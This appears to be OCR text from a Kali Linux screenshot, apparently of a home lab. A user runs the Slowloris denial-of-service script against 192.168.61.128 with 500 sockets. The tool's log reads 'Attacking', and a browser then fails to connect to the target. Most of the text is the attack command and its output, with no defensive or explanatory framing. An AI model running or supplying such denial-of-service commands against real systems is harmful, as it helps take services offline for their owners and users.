 1 2 3 4
22:05
ashish@kali: ~/Desktop/Slowloris/slowloris
File Actions Edit View Help
┌──(ashish㉿kali)-[~/Desktop]
└─$ cd Slowloris
┌──(ashish㉿kali)-[~/Desktop/Slowloris]
└─$ cd slowloris
┌──(ashish㉿kali)-[~/Desktop/Slowloris/slowloris]
└─$ ls -l
total 24
-rw-r--r-- 1 ashish ashish 1065 Apr 2 21:57 LICENSE
-rw-r--r-- 1 ashish ashish 26 Apr 2 21:57 MANIFEST.in
-rw-r--r-- 1 ashish ashish 2551 Apr 2 21:57 README.md
-rw-r--r-- 1 ashish ashish 438 Apr 2 21:57 setup.py
-rwxr-xr-x 1 ashish ashish 8047 Apr 2 21:57 slowloris.py
┌──(ashish㉿kali)-[~/Desktop/Slowloris/slowloris]
└─$ python3 slowloris.py 192.168.61.128 -s 500
[02-04-2024 22:05:41] Attacking 192.168.61.128 with 500 sockets.
[02-04-2024 22:05:41] Creating sockets...
[02-04-2024 22:05:41] Sending keep-alive headers...
[02-04-2024 22:05:41] Socket count: 500
Problem loading page
https://192.168.61.128
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Unable to connect
An error occurred during a connection to 192.168.61.128.
• The site could be temporarily unavailable or too busy. Try again in a few moments.
• If you are unable to load any pages, check your computer's network connection.
• If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to access the
web.
Try Again